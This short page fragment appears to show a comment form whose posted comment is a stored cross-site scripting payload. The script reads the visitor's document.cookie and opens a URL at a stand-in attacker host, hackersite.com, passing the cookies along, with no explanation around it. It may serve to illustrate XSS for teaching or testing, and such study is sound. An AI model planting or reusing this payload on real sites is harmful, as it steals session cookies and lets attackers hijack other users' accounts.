 Post a comment
Comment Title Some comment
Hello. Comment here.
<script>
var cookieData=document.cookie;
window.open(
    'http://hackersite.com/cookie.php?cookie='+cookieData,
  '_blank' // <- This is what makes it open in a new window.
);

</script>
Text
Submit